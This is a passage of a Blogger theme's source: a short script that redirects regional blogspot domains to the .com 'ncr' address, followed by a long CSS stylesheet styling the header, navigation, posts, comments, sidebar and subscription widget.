<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
